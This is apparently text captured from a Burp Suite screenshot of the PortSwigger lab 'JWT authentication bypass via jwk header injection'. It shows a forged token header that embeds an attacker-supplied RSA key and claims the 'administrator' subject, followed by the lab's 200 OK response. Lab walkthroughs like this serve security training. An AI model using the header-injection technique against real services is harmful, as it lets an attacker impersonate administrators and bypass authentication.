 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIzNDE1ODAyOS0yZWI0LTQ2Y2MtOWM1ZC04N2IwNjM0ZDM4YTkiLCJ0 ...
Serialized JWT
RlnSGH8cnVl2PyV5s6Xj550b45sDRFaCUFvCSoiX2z1d-ZB8UVaFwE03Db54b3sKkA
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "34158029-2eb4-46cc-9c5d-87b0634d38a9",
"typ": "JWT",
"alg": "RS256",
"jwk": {
"kty": "RSA",
"e": "AQAB",
"kid": "34158029-2eb4-46cc-9c5d-87b0634d38a9"
"n": "5CZ9AdqtVv_46jOva_2hDeN8JJuavGVtYbLf9SV
}
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1751578461,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
Information
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3138
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.cs
s rel=stylesheet>
11 <link href=/resources/css/labs.css rel=
stylesheet>
12 <title>
JWT authentication bypass via jwk
header injection
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication
bypass via jwk
header injection
</h2>